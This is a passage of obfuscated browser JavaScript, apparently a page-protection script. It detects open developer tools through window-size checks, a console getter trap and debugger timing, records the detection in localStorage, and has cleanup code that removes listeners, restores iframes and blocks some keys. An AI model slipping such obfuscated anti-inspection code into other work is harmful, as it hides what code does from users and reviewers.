_0x439add=0x1b29+-0x7*-0xc9+0x5f*-0x58;while(!![]){switch(_0x4b3cfd[_0x439add++]){case'0':_0x27f56e[_0x588520(_0x32f776._0x292f97,_0x32f776._0x3c1507,_0x32f776._0x36f283,_0x32f776._0x220b83)][_0x588520(_0x32f776._0x1dca42,_0x32f776._0x5baaf3,_0x32f776._0x4ecd0e,_0x32f776._0x58fdb3)+_0x588520(_0x32f776._0x3a71dd,0x65b,_0x32f776._0x34622c,_0x32f776._0x2ca6dd)]='';continue;case'1':_0x22a90f[_0x588520(0x775,_0x32f776._0x45a4fa,0x4cd,_0x32f776._0x28bce3)][_0xa6a75f(_0x32f776._0x1dc653,_0x32f776._0x2a4ba6,_0x32f776._0x35591a,0x79a)]='';continue;case'2':_0x1142f6[_0xa6a75f(_0x32f776._0x16ebec,_0x32f776._0x26e166,0x7ba,_0x32f776._0x182eaf)][_0x588520(_0x32f776._0x20dfb4,0x990,_0x32f776._0x54b3d4,_0x32f776._0x47d615)]='';continue;case'3':_0x4f5bb8[_0xa6a75f(0x555,_0x32f776._0x3c1206,_0x32f776._0x25c83b,0x9e1)][_0x588520(0xa1b,0x6f9,0xa6c,0xb4c)]='';continue;case'4':_0x53e7cb[_0x588520(_0x32f776._0x495905,_0x32f776._0x45a4fa,_0x32f776._0x3587c7,0xf93)][_0x588520(_0x32f776._0x5e1e23,_0x32f776._0x44627b,_0x32f776._0x4cb2dc,0x10e0)]='';continue;case'5':_0x3a5612[_0x588520(0x986,_0x32f776._0x163fa3,0x69,0xab1)+_0xa6a75f(_0x32f776._0x36a36f,0x3d9,0xc3e,_0x32f776._0x73117e)](_0x50c6e4[_0x588520(0xfa9,_0x32f776._0x33f7f2,0x597,0xff7)]);continue;case'6':_0x2e9d0b[_0xa6a75f(_0x32f776._0x422693,_0x32f776._0x354216,0x698,0x82e)].left='';continue;case'7':_0x527c11[_0xa6a75f(_0x32f776._0x3452cf,_0x32f776._0x3fe4af,0x68b,_0x32f776._0x9f7d2)]&&_0x5124f3[_0xa6a75f(0x1eb,-_0x32f776._0x4b2547,0x648,-0x1ee)](_0x50c6e4[_0xa6a75f(_0x32f776._0x248c59,0x820,0x8ea,0x68c)]);continue;case'8':_0x2151f8['removeAttr'+'ibute'](_0x50c6e4[_0x588520(_0x32f776._0x3877e2,0x9ea,0xc2d,0x5c3)]);continue}break}}}else _0x50c6e4[_0x588520(0x5a8,_0x32f776._0x4aa3ac,0x81b,-_0x32f776._0x412085)](clearInterval,_0x26c9a3),_0x26c9a3=null}}}function _0x1b7c86(){const _0x4747e4={_0x25ad48:0x73b,_0x336c7d:0xc6b,_0x4a8bb2:0x9f3,_0x21ffdc:0xfc9,_0x6afe1e:0x122c,_0x4f0e23:0xf19,_0x56864c:0xd51,_0x189c42:0x71,_0x2d5997:0xb5,_0x3d121b:0x1208,_0x1ed562:0xea0,_0x5ee3e6:0xc8f,_0x1f5ec7:0x90f},_0x4facee={_0x12aa58:0xec},_0x3a2d7a={_0x161679:0x32a};function _0x56a4df(_0x3df4f0,_0x3f6ec0,_0x44b99b,_0x1cfec4){return _0x43f984(_0x3f6ec0,_0x3df4f0-_0x3b09c6._0x28ef91,_0x44b99b-_0x3b09c6._0x2201e9,_0x1cfec4-_0x3b09c6._0x306ed3)}const _0x2d3e0f={'sgJGp':function(_0x43c273,_0x2c3b90){return _0x43c273>_0x2c3b90},'NEbeM':function(_0x41f7d4,_0x3fe334){function _0x252675(_0x1075a5,_0xb6d3ec,_0x181371,_0x2df918){return _0x5f49(_0x2df918- -_0x3a2d7a._0x161679,_0x181371)}return _0x50c6e4[_0x252675(_0x3f6fce._0x13fc17,0x7e4,_0x3f6fce._0x25b377,_0x3f6fce._0x3adbca)](_0x41f7d4,_0x3fe334)},'iuXFp':function(_0x1dc53b,_0x2b2e1e){return _0x50c6e4.WOjZT(_0x1dc53b,_0x2b2e1e)},'yikZg':_0x50c6e4[_0x17c7ff(0xa1e,0x963,_0x65d64e._0x3678dc,_0x65d64e._0x73a772)],'ZThYV':_0x17c7ff(0x872,_0x65d64e._0x25307e,0xe09,0xa25)+_0x17c7ff(_0x65d64e._0x4e84b0,0xeb4,_0x65d64e._0x1b78a5,0x83b),'NhTMR':_0x50c6e4[_0x17c7ff(_0x65d64e._0x1a867e,0x10f,0x115,0x3df)],'omYHZ':_0x50c6e4[_0x17c7ff(-0x687,-_0x65d64e._0x3dfdb9,-0xf5,-_0x65d64e._0x34dcc4)],'DTuop':_0x50c6e4[_0x56a4df(0x333,0x7ff,_0x65d64e._0x355674,0x6c7)],'jQlgj':function(_0x2f300e){const _0x177e76={_0x5d69c3:0x277,_0x558573:0x1b4,_0x19b746:0xd1};function _0x253ec4(_0x2cec9a,_0x3fd4bd,_0xd58cd4,_0x2d570e){return _0x56a4df(_0x2d570e-_0x177e76._0x5d69c3,_0x2cec9a,_0xd58cd4-_0x177e76._0x558573,_0x2d570e-_0x177e76._0x19b746)}return _0x50c6e4[_0x253ec4(0x78b,_0x4878c3._0x268ed2,0x111b,_0x4878c3._0x171a9c)](_0x2f300e)}};if(!_0x176017[_0x17c7ff(-0x248,-0xe1,_0x65d64e._0x37fb11,_0x65d64e._0x1a6b68)+_0x17c7ff(0x471,_0x65d64e._0x19d15b,_0x65d64e._0x7d9f16,0x37c)])return;const _0x3d405a={};_0x3d405a[_0x56a4df(_0x65d64e._0x1a381a,_0x65d64e._0x321043,_0x65d64e._0x57efdb,0x97b)]=![],_0x3d405a[_0x56a4df(_0x65d64e._0x21b89f,0x65b,0xa99,0x109a)+'n']=null;let _0x38a423=_0x3d405a;const _0xe51bf6=-0x38+0x150d+-0x7*0x2e3;_0x50c6e4.KCwah(setInterval,()=>{const _0x4f8b04={_0x5370a1:0x1be,_0x45cd11:0x6a};function _0x4eccb0(_0x5a6548,_0x5086f3,_0x5b3692,_0x5db093){return _0x56a4df(_0x5b3692-0x3b5,_0x5db093,_0x5b3692-0xb,_0x5db093-_0x4facee._0x12aa58)}function _0xb4f60d(_0xe72e4a,_0x34e228,_0x509744,_0x54b610){return _0x17c7ff(_0xe72e4a,_0x34e228-0xf4,_0x509744-_0x4f8b04._0x5370a1,_0x34e228-_0x4f8b04._0x45cd11)}window['outerHeigh'+'t']&&window[_0xb4f60d(_0x31d9e8._0x37bb0d,_0x31d9e8._0x14061e,_0x31d9e8._0x2c3c23,_0x31d9e8._0x1b501b)]&&((_0x2d3e0f.sgJGp(window[_0x4eccb0(_0x31d9e8._0x6fa523,0xe58,0xc21,_0x31d9e8._0x553bfb)+'t']-window['innerHeigh'+'t'],_0xe51bf6)||_0x2d3e0f[_0x4eccb0(0xec,0x2c1,0x4ca,_0x31d9e8._0x16c3f6)](window[_0x4eccb0(_0x31d9e8._0x45ca04,0xfe5,0xdb4,_0x31d9e8._0x3d8a8a)]-window[_0xb4f60d(_0x31d9e8._0x544cad,_0x31d9e8._0x13f06f,-0x210,0x431)],_0xe51bf6))&&(!_0x38a423.open&&(_0x2d3e0f.iuXFp(_0x2d3e0f[_0x4eccb0(_0x31d9e8._0x4805f8,_0x31d9e8._0x4934e4,0x3e1,0x60d)],_0x2d3e0f.yikZg)?_0x3e5620[_0xb4f60d(0x526,-0x2b,_0x31d9e8._0x1d40d6,-0x3b6)]():(_0x38a423[_0x4eccb0(_0x31d9e8._0x1516ff,_0x31d9e8._0x70b2af,_0x31d9e8._0x9b0b4b,0xa41)]=!![],localStorage[_0x4eccb0(_0x31d9e8._0x549b59,0xb4f,0xfc6,_0x31d9e8._0x31458e)](_0x2d3e0f.ZThYV,'1'),_0x1fd3e7()))))},-0xd*-0xfb+0x63d*-0x2+-0x1af*-0x1);let _0x39ab0f=![];Object[_0x17c7ff(_0x65d64e._0x27bb62,-_0x65d64e._0x47be59,_0x65d64e._0x38d8bb,0x20c)+_0x56a4df(0x127,-0x232,-_0x65d64e._0x5f55cb,-_0x65d64e._0x4c3cd3)](console,_0x50c6e4[_0x56a4df(_0x65d64e._0x4786e0,0x2f5,0x27a,_0x65d64e._0x9a2b13)],{'get':function(){const _0x1ee095={_0x20e491:0x3fb,_0x649884:0x64,_0x8d9a4a:0x18b};function _0xdbeb8e(_0x1d5baf,_0x567f85,_0x3da7c4,_0x42ca14){return _0x17c7ff(_0x567f85,_0x567f85-0x55,_0x3da7c4-0x1da,_0x3da7c4-0x36a)}!_0x39ab0f&&(_0x2d3e0f[_0x3fd1d0(0x7fe,_0x4747e4._0x25ad48,_0x4747e4._0x336c7d,_0x4747e4._0x4a8bb2)](_0x2d3e0f.omYHZ,_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x21ffdc,_0x4747e4._0x6afe1e,_0x4747e4._0x4f0e23,0xbcf)])?(_0x39ab0f=!![],localStorage[_0xdbeb8e(0x1225,0xe30,_0x4747e4._0x56864c,0x910)](_0x2d3e0f[_0xdbeb8e(-_0x4747e4._0x189c42,0x6df,_0x4747e4._0x2d5997,0x14c)],'1'),_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x3d121b,0x1214,_0x4747e4._0x1ed562,_0x4747e4._0x5ee3e6)](_0x1fd3e7)):_0x377e6a&&(_0x51d019(_0xc7ff11),_0x5c06dd=null,_0x4121ef.debugMode&&_0x180966.log(_0x2d3e0f[_0x3fd1d0(0xd71,_0x4747e4._0x1f5ec7,0xbd5,0x1174)])));function _0x3fd1d0(_0x4af4c5,_0x1439d3,_0x1c6c06,_0x5a026c){return _0x56a4df(_0x1c6c06-_0x1ee095._0x20e491,_0x5a026c,_0x1c6c06-_0x1ee095._0x649884,_0x5a026c-_0x1ee095._0x8d9a4a)}return undefined}});const _0x2ccd25=performance.now();debugger;const _0x183e15=performance[_0x56a4df(0x13,0x384,0x1d4,0x579)]();function _0x17c7ff(_0x1dff70,_0x186de5,_0x7c0f3d,_0x88ef88){return _0x361eb8(_0x1dff70,_0x186de5-0x5,_0x88ef88- -_0x14f6e5._0x4400fd,_0x88ef88-_0x14f6e5._0x3d6f0b)}_0x50c6e4[_0x56a4df(_0x65d64e._0x512207,0xda4,_0x65d64e._0x51c841,0x8c1)](_0x183e15-_0x2ccd25,-0x2321+-0x1546+-0x43*-0xd9)&&(localStorage[_0x56a4df(0xc11,0xa17,_0x65d64e._0x4e99fa,0x7c9)](_0x50c6e4.jIBQr,'1'),_0x50c6e4[_0x17c7ff(_0x65d64e._0x37cc38,0x3df,0x5d5,_0x65d64e._0x27ef65)](_0x1fd3e7))}function _0x1fd3e7(){const _0x3caa1c={_0x493fa5:0x534,_0x5b22a1:0x2e6},_0x17e27e={};_0x17e27e[_0x278d42(0x77c,0xa24,0x9f8,0xfbe)]=_0x50c6e4[_0x278d42(_0x4d7479._0x12577d,0x697,_0x4d7479._0x150e61,0xcce)],_0x17e27e[_0x39edd3(-_0x4d7479._0x2db3b1,-0x73,-0x523,-_0x4d7479._0x4b7f67)]=_0x50c6e4[_0x39edd3(0x50c,0x65,-0x3f6,-0x4b)],_0x17e27e.HJkrd=_0x50c6e4[_0x278d42(0xfd3,_0x4d7479._0x3de21a,0xe32,0xa78)],_0x17e27e[_0x39edd3(_0x4d7479._0x424aef,_0x4d7479._0x15b02f,_0x4d7479._0x19a8a1,_0x4d7479._0x3de85a)]=_0x50c6e4[_0x39edd3(-0x359,0x163,-_0x4d7479._0x3937fc,_0x4d7479._0x3590d)];function _0x278d42(_0x39b5ba,_0x40ff2c,_0x219fcc,_0x4d6d63){return _0x43f984(_0x219fcc,_0x40ff2c-_0x2c0968._0x4244f8,_0x219fcc-_0x2c0968._0x456ed4,_0x4d6d63-_0x2c0968._0x2d3688)}_0x17e27e[_0x39edd3(0x3b4,-0x71,-_0x4d7479._0x3420c7,-_0x4d7479._0x1ddd65)]=_0x50c6e4[_0x278d42(_0x4d7479._0x6854e5,_0x4d7479._0x613187,0x1422,_0x4d7479._0x34e9e2)],_0x17e27e[_0x278d42(0x714,_0x4d7479._0x30a660,0x72a,0xa65)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x57a323,_0x4d7479._0x57d1ae,0x77d,_0x4d7479._0x2c2b0c)],_0x17e27e[_0x39edd3(_0x4d7479._0x393477,_0x4d7479._0x2df53b,0xb24,0x800)]=_0x50c6e4[_0x39edd3(0x706,0x1c3,-0x52,_0x4d7479._0x37f44e)],_0x17e27e[_0x39edd3(_0x4d7479._0x377321,_0x4d7479._0x3fd2e0,0xdb9,_0x4d7479._0x3be349)]=function(_0x75f22f,_0x18591f){return _0x75f22f<_0x18591f},_0x17e27e[_0x278d42(0xce,_0x4d7479._0x307d07,_0x4d7479._0x146198,-_0x4d7479._0x1f9da0)]=function(_0x5af879,_0x511760){return _0x5af879>_0x511760},_0x17e27e[_0x278d42(0xa32,_0x4d7479._0x16b93a,_0x4d7479._0x2c6e1e,_0x4d7479._0x25904e)]=_0x50c6e4[_0x278d42(_0x4d7479._0x4c8527,0x9c0,_0x4d7479._0x127ccc,_0x4d7479._0x14ebd8)],_0x17e27e[_0x278d42(_0x4d7479._0xc4e165,_0x4d7479._0x1d6029,_0x4d7479._0x5a62d2,_0x4d7479._0x205856)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x2c6b42,0x655,0x213,_0x4d7479._0x1ad195)];const _0x309abe=_0x17e27e;function _0x39edd3(_0x2b9c90,_0x284d6d,_0x1e602d,_0x29d10a){return _0x361eb8(_0x2b9c90,_0x284d6d-_0x7bc7b9._0x51c5de,_0x284d6d- -_0x7bc7b9._0x28f678,_0x29d10a-0x8b)}if(_0x50c6e4.hUEwZ!==_0x50c6e4[_0x39edd3(-_0x4d7479._0x469b3b,-_0x4d7479._0x31c7f9,-0x1e5,-0xde)])_0x374820.debugMode&&_0x3f457f[_0x278d42(0x1067,_0x4d7479._0x21ecc1,0x104f,0xdf5)](_0x309abe[_0x278d42(_0x4d7479._0x951427,0xa24,_0x4d7479._0x52eb73,0xc48)],_0xb7accb[_0x39edd3(_0x4d7479._0x93426e,_0x4d7479._0x310a3a,_0x4d7479._0x5717b0,_0x4d7479._0x1f63bd)],_0x57d427[_0x278d42(_0x4d7479._0x1352dd,0x63b,0xab1,_0x4d7479._0x5072c7)]);else{if(_0x205a3e){if(_0x50c6e4.OymkS(_0x50c6e4[_0x278d42(0x1221,0xc07,_0x4d7479._0x54ecc0,_0x4d7479._0x2c3273)],_0x39edd3(0x95a,_0x4d7479._0x3fe405,0xc26,0xd14))){const _0xc56cac={_0x192ad3:0xb5c,_0x31f966:0xbec,_0x571cb1:0xec5,_0x178bea:0x405,_0x112345:0x2e0,_0x439fa9:0x5e6,_0x3d13d8:0x623,_0x59a43d:0x129,_0x106d17:0x201,_0x4edc78:0x39c,_0x5d7483:0x6e3,_0x650ed0:0x337,_0x17ce33:0x120,_0x5c6cc6:0x52b},_0x4cc955={'imsVn':_0x50c6e4[_0x278d42(_0x4d7479._0x3fb4ca,_0x4d7479._0x1a2d63,-0x2aa,-_0x4d7479._0x59b316)],'NahKp':function(_0x51ca3b,_0xb744d1,_0x103d0e){const _0x44bb18={_0x2ae6e2:0x1b0,_0x8cdd8e:0x1c9};function _0x4a81ac(_0x295901,_0x4d2c13,_0x448ad7,_0xbe866c){return _0x39edd3(_0x295901,_0xbe866c-0x18a,_0x448ad7-_0x44bb18._0x2ae6e2,_0xbe866c-_0x44bb18._0x8cdd8e)}return _0x50c6e4[_0x4a81ac(0x2ee,0x79e,_0x3caa1c._0x493fa5,_0x3caa1c._0x5b22a1)](_0x51ca3b,_0xb744d1,_0x103d0e)}};_0x199ada[_0x278d42(_0x4d7479._0x303a62,0x5d6,-_0x4d7479._0x554be2,_0x4d7479._0x5929bc)+_0x278d42(_0x4d7479._0x3167c0,_0x4d7479._0x975021,_0x4d7479._0x48ad51,_0x4d7479._0x415966)]=!![],_0x2ae363[_0x278d42(_0x4d7479._0xb0f9ba,_0x4d7479._0x44a4cf,0x8df,_0x4d7479._0x49d0f8)+_0x278d42(0x5c2,0xaa7,0xd77,0xf88)](_0x50c6e4.VqcbH,function(){const _0x1cd1d1={_0x44fbfd:0x7c},_0x5236c1={_0xa6ea47:0xb};_0x4e2451[_0xf8c5a2(_0xc56cac._0x192ad3,0xe7f,_0xc56cac._0x31f966,_0xc56cac._0x571cb1)]&&_0x9b46d[_0xf8c5a2(_0xc56cac._0x178bea,0x55d,_0xc56cac._0x112345,_0xc56cac._0x439fa9)](_0x4cc955[_0xf8c5a2(0xba3,0x777,0x9fd,_0xc56cac._0x3d13d8)],this[_0xf8c5a2(_0xc56cac._0x59a43d,-_0xc56cac._0x106d17,_0xc56cac._0x4edc78,-0x10b)]);function _0xf8c5a2(_0x1f38b0,_0x1f0e75,_0x33289c,_0x1a5048){return _0x39edd3(_0x1f0e75,_0x33289c- -0x55,_0x33289c-_0x5236c1._0xa6ea47,_0x1a5048-0x19b)}function _0x227d4b(_0x1e4e12,_0x37609a,_0x38d307,_0x25fc79){return _0x39edd3(_0x37609a,_0x38d307- -_0x1cd1d1._0x44fbfd,_0x38d307-0xd4,_0x25fc79-0x1af)}_0x4cc955[_0xf8c5a2(_0xc56cac._0x5d7483,_0xc56cac._0x650ed0,_0xc56cac._0x17ce33,_0xc56cac._0x5c6cc6)](_0x78f5a9,_0x547e0f,-0x61*0x35+0x920+0xc21)})}else _0x205a3e[_0x278d42(0xa53,0x104a,_0x4d7479._0x3beaef,_0x4d7479._0x36488a)](),_0x205a3e=null}_0x36170a&&(_0x36170a[_0x278d42(0x1578,0x104a,_0x4d7479._0x456c62,_0x4d7479._0x1f8408)](),_0x36170a=null);if(_0x223556){if(_0x50c6e4[_0x278d42(0x13fe,_0x4d7479._0x16d17d,_0x4d7479._0x364f1e,_0x4d7479._0x5c2167)](_0x50c6e4[_0x39edd3(0x84e,0x9e4,_0x4d7479._0x3db5b4,_0x4d7479._0x44818a)],_0x39edd3(0xc10,0x943,_0x4d7479._0x494f79,_0x4d7479._0xf8bbc1))){const _0x2ea739=[_0x309abe.EUDAH,_0x309abe[_0x278d42(-_0x4d7479._0x4f092e,0x3aa,0x375,0x188)],_0x309abe.eaknH,_0x309abe[_0x39edd3(-0x25f,-_0x4d7479._0x320564,-_0x4d7479._0x3ea0b8,-_0x4d7479._0x877abf)],_0x309abe[_0x278d42(0x20b,0x7ea,0x60c,_0x4d7479._0x11f363)],_0x309abe[_0x39edd3(_0x4d7479._0x3301a3,0xb8f,0x603,0xb45)],_0x278d42(0x87b,0x712,_0x4d7479._0x1fca87,_0x4d7479._0x1ab298)];!_0x2ea739[_0x39edd3(0x461,0x281,_0x4d7479._0x559731,-_0x4d7479._0x1fe254)](_0x3f3204.key)&&(_0x309abe[_0x278d42(_0x4d7479._0x48e714,0xda1,0x104c,0xd53)](_0x3891fc[_0x39edd3(_0x4d7479._0xff2d7e,_0x4d7479._0x470052,0x6eb,0xa03)],'0')||_0x309abe[_0x39edd3(_0x4d7479._0x1b78f5,-_0x4d7479._0x2a4b1e,-_0x4d7479._0xb1d175,-_0x4d7479._0x29dcb4)](_0x177add[_0x39edd3(_0x4d7479._0x50d5f4,0x6cb,_0x4d7479._0x5a5a33,_0x4d7479._0x43e723)],'9'))&&!_0x1ce074.ctrlKey&&!_0x4796c1[_0x278d42(0xe28,0xe7c,_0x4d7479._0x57ebaf,_0x4d7479._0x1bc408)]&&_0x4f1003[_0x39edd3(_0x4d7479._0x247e68,_0x4d7479._0x3b3dcf,0x6fe,_0x4d7479._0xfef062)+_0x278d42(0xa91,_0x4d7479._0x2d1a72,_0x4d7479._0x3d9061,0xae4)]()}else clearInterval(_0x223556),_0x223556=null}_0x410c93&&(_0x50c6e4.HiSeN(_0x39edd3(_0x4d7479._0x58746e,_0x4d7479._0x5ec69d,0x345,_0x4d7479._0xfbc2c2),_0x50c6e4[_0x278d42(_0x4d7479._0x730b31,0x66f,_0x4d7479._0x404b64,_0x4d7479._0x20b629)])?(_0x50c6e4[_0x39edd3(_0x4d7479._0x2281a8,0x3de,-0x86,0x2e7)](clearInterval,_0x410c93),_0x410c93=null):_0x14df7c=_0x50c6e4.hkMCf);if(_0x5b2338){if(_0x50c6e4[_0x278d42(0xff2,0xfc9,0xbc0,0x96a)]('epkxH',_0x50c6e4[_0x278d42(0x47a,_0x4d7479._0x532ef0,_0x4d7479._0x5c1c20,_0x4d7479._0x5db166)])){const _0x3d0667=_0x2b2783(_0x6371ca),_0x3aeabc=_0x5e0600(_0x22b023[_0x39edd3(_0x4d7479._0x5ece10,_0x4d7479._0x20eb5e,_0x4d7479._0x15b02f,_0x4d7479._0x386c43)],-0x1fac+0x266e+0x35c*-0x2),_0x326146=_0x3d0667[_0x278d42(_0x4d7479._0x2b8451,_0x4d7479._0x25351f,0x805,0x5a8)]>=_0x3aeabc;return _0x27a493[_0x39edd3(0x76a,_0x4d7479._0x257e9d,0x1066,0x1257)]&&_0x50bbeb.log(_0x309abe[_0x278d42(0xedb,0xb32,0x8e9,_0x4d7479._0x28a903)],_0x4f6075,'=',_0x336b33,_0x309abe[_0x39edd3(0xe5,0x6b1,_0x4d7479._0x19a466,_0x4d7479._0x168973)],_0x3d0667,_0x278d42(_0x4d7479._0x5430bf,0xa45,0x7dd,_0x4d7479._0x4fd987),_0x3d0667.length,'>=',_0x3aeabc,'→',_0x326146),_0x326146}else clearInterval(_0x5b2338),_0x5b2338=null}_0x3add07&&(_0x50c6e4[_0x278d42(0x904,_0x4d7479._0x347a4e,_0x4d7479._0x1837e7,0xd0f)](_0x50c6e4[_0x39edd3(0x9d7,0xad2,0xf25,_0x4d7479._0x7fe993)],_0x50c6e4.ZeXJu)?(_0x3add07.disconnect(),_0x3add07=null):_0x42fd81[_0x39edd3(0x5aa,_0x4d7479._0x3b2e71,_0x4d7479._0x23baea,_0x4d7479._0x18adfb)](_0x50c6e4[_0x39edd3(_0x4d7479._0x2fdcd1,_0x4d7479._0x3220ab,_0x4d7479._0x431440,0x44b)])),_0x342a2f&&(_0x50c6e4[_0x278d42(0x301,_0x4d7479._0x38796d,-0xa8,_0x4d7479._0x4e4005)](clearInterval,_0x342a2f),_0x342a2f=null),_0x17421d(),document[_0x278d42(0x584,0x72c,_0x4d7479._0x564107,_0x4d7479._0x992255)]['removeEven'+_0x39edd3(-_0x4d7479._0x2cdcf8,_0x4d7479._0x21a1e8,-0x21c,-_0x4d7479._0x13dd79)](_0x50c6e4.ISVbZ,_0x64970d,!![]),_0x50c6e4[_0x39edd3(0x118e,_0x4d7479._0x547999,_0x4d7479._0x35cd6a,0x1077)](_0x1db6e3),_0x50c6e4[_0x278d42(0x766,_0x4d7479._0xf17864,0x1166,_0x4d7479._0x30c36d)](_0x4251ee),_0x50efe8(),_0x50c6e4[_0x39edd3(0xee0,_0x4d7479._0x31fd57,_0x4d7479._0x311ce9,_0x4d7479._0xf02bf6)](_0x51655f),_0x50c6e4.Duqyy(_0xd58602),_0x28f9d9&&(_0x50c6e4[_0x39edd3(0x5c6,0x22e,-_0x4d7479._0x17857d,-0x3ef)](_0x50c6e4[_0x39edd3(_0x4d7479._0x345dee,0x7d0,0x3c3,_0x4d7479._0x24e1b6)],_0x50c6e4[_0x278d42(_0x4d7479._0x3de21a,_0x4d7479._0x55df64,_0x4d7479._0x2d1a72,_0x4d7479._0x2f0d3e)])?_0x36b3c1&&!_0x4a762d[_0x39edd3(0x112,-0xa7,-_0x4d7479._0x543d99,-_0x4d7479._0xa77754)](_0x47c010)&&(_0x26798b[_0x39edd3(0x807,0xc1e,0x7c7,_0x4d7479._0x2cd8f0)](_0x1bd4aa),_0x3c2017[_0x39edd3(_0x4d7479._0x194323,_0x4d7479._0x371f50,_0x4d7479._0x54edfc,_0x4d7479._0x1382f1)+_0x278d42(0x80e,0xaa7,0x58c,0xcf5)](_0x50c6e4[_0x39edd3(0xb91,_0x4d7479._0x4eff6c,0x4b7,0x496)],_0x4da903),_0x54a888[_0x278d42(_0x4d7479._0x513ec7,_0x4d7479._0x5ddc00,_0x4d7479._0x3bfaed,0x195)+_0x39edd3(0x31,0x64d,0x90a,0xa04)](_0x50c6e4.VqcbH,_0x3efe56),_0xd78c8[_0x39edd3(_0x4d7479._0x1b0522,0xc41,0xfd6,_0x4d7479._0x2237f4)]&&_0x2dad5c[_0x39edd3(0x506,_0x4d7479._0x3b2e71,_0x4d7479._0x16fa96,0x1d7)](_0x50c6e4.XjBlx,_0x45f074)):_0x28f9d9.clear())}}function _0x50efe8(){const _0x3fa4ed={_0x381b61:0xb6},_0x3604cb={_0x1dd5d3:0x14c},_0x49cdcc={_0x5bb790:0x67};function _0x1eec5d(_0x4a8938,_0x358376,_0x44b0b2,_0x4b688b){return _0x361eb8(_0x4b688b,_0x358376-_0x542cb4._0x30d0c5,_0x4a8938-0x21,_0x4b688b-0x188)}function _0x5c62fe(_0x14e873,_0x142662,_0x391ccb,_0x5009dc){return _0x43f984(_0x14e873,_0x391ccb-0x1d6,_0x391ccb-_0x49cdcc._0x5bb790,_0x5009dc-0x89)}const _0x20e08a={'pNVLw':_0x50c6e4[_0x1eec5d(_0x412d91._0x2f2c8a,_0x412d91._0x2903ff,_0x412d91._0x33ff4d,_0x412d91._0x16f57c)],'QOzFH':function(_0x467861,_0x29254b){function _0x3ad9c6(_0xc9534c,_0x25c77d,_0x1e83e,_0x5f1250){return _0x1eec5d(_0x5f1250-0xa2,_0x25c77d-0x14f,_0x1e83e-0x151,_0x25c77d)}return _0x50c6e4[_0x3ad9c6(_0x56f2e1._0x435be7,0x4a,0x9f6,0x5a9)](_0x467861,_0x29254b)},'BUNuv':_0x50c6e4[_0x1eec5d(_0x412d91._0x170712,0xba1,0x65b,_0x412d91._0x12562f)],'uPWqe':_0x50c6e4.opgdo,'ixIZw':'[RESTORE]\x20'+'Restored\x20i'+'frame\x20elem'+_0x1eec5d(0xb8c,0x72e,_0x412d91._0x223b64,_0x412d91._0x1a117f)+'thod:','ZHuQU':function(_0x143cf5,_0x2c45c7){function _0x4797d3(_0x34cce1,_0xacd263,_0x49bed1,_0x55aea1){return _0x1eec5d(_0xacd263-0x1c,_0xacd263-0xa9,_0x49bed1-0x45,_0x55aea1)}return _0x50c6e4[_0x4797d3(0x120e,0xc18,0x1197,_0x53c615._0x45d523)](_0x143cf5,_0x2c45c7)},'WxyFS':_0x50c6e4[_0x5c62fe(0x84f,_0x412d91._0x7b797,0x9a7,0x92c)],'wBGtH':function(_0x505ecd,_0xe6f421){return _0x50c6e4.ObLlM(_0x505ecd,_0xe6f421)},'QiOUj':'true','GuTMZ':_0x50c6e4[_0x5c62fe(_0x412d91._0x4347f5,0x415,_0x412d91._0x388d6b,_0x412d91._0x46e373)],'OlKAc':_0x50c6e4[_0x5c62fe(0x489,_0x412d91._0x1c1248,_0x412d91._0x5083c4,0x5eb)],'NfRcu':function(_0x17e37b,_0x2d4cb1){return _0x17e37b!==_0x2d4cb1},'XXJXY':_0x50c6e4[_0x5c62fe(-_0x412d91._0x37d437,_0x412d91._0x9a8fdf,_0x412d91._0x3f58ac,_0x412d91._0x5baf11)],'aUQVk':_0x50c6e4[_0x5c62fe(_0x412d91._0x5c1132,0xec7,0xc06,_0x412d91._0x123c24)],'HzyED':_0x50c6e4[_0x5c62fe(0x89b,-_0x412d91._0x14403d,_0x412d91._0x13981b,0xa4b)],'bINSP':function(_0x490d4d,_0x5f4c57){const _0x13b43c={_0x47452e:0x162,_0x51c1c3:0x168,_0x34d254:0x46};function _0x42ec95(_0x35ff23,_0x2ccfae,_0x54c2e5,_0x292f60){return _0x1eec5d(_0x292f60-_0x13b43c._0x47452e,_0x2ccfae-_0x13b43c._0x51c1c3,_0x54c2e5-_0x13b43c._0x34d254,_0x35ff23)}return _0x50c6e4[_0x42ec95(_0x3a49f7._0x24d859,_0x3a49f7._0x1e6a7f,_0x3a49f7._0x78f65e,_0x3a49f7._0x22c820)](_0x490d4d,_0x5f4c57)},'VqVjW':_0x50c6e4[_0x1eec5d(_0x412d91._0x5e95d3,-0xfa,_0x412d91._0x4492ac,_0x412d91._0x3bae34)],'lrrZp':_0x5c62fe(0x50e,_0x412d91._0x4ab719,0xb3,0x6a4)+_0x5c62fe(_0x412d91._0x40bede,0x699,0x883,0xc04)+_0x1eec5d(_0x412d91._0x3ed05b,0x4c2,_0x412d91._0x3e328a,0x8ca)+_0x5c62fe(_0x412d91._0x1776f6,_0x412d91._0x8fcf58,0x5ec,_0x412d91._0x28a9e6)+_0x5c62fe(_0x412d91._0x5b04a0,0xa21,0xb95,_0x412d91._0xce1c53)};if(!_0x28f9d9)return;_0x28f9d9[_0x5c62fe(-_0x412d91._0x871bbf,-_0x412d91._0x569337,0x76,_0x412d91._0x354e11)]((_0x39ef2c,_0x562d7e)=>{function _0x50992f(_0x571952,_0x3f14f8,_0x16ae9e,_0x5f2739){return _0x5c62fe(_0x571952,_0x3f14f8-0x113,_0x16ae9e- -0x2ba,_0x5f2739-_0x3604cb._0x1dd5d3)}const _0x3627ab={};_0x3627ab[_0x130474(_0x31cffd._0x15077e,0x5d9,0xd59,_0x31cffd._0x3845eb)]=_0x20e08a[_0x50992f(_0x31cffd._0x38d40c,_0x31cffd._0x5ad309,-_0x31cffd._0x57f16f,0x3d1)],_0x3627ab[_0x50992f(0x6bd,-0x19a,0x74,-0x160)]=_0x20e08a.uPWqe,_0x3627ab[_0x130474(0x8fc,_0x31cffd._0x1dca7a,_0x31cffd._0x26ff00,_0x31cffd._0x455fa3)]=_0x20e08a[_0x130474(_0x31cffd._0x2aaa7f,0xac8,_0x31cffd._0x14db6f,0x5f2)];function _0x130474(_0x159b11,_0x319842,_0x5bd656,_0x386a64){return _0x5c62fe(_0x5bd656,_0x319842-0x1ca,_0x386a64-_0x3fa4ed._0x381b61,_0x386a64-0x5d)}const 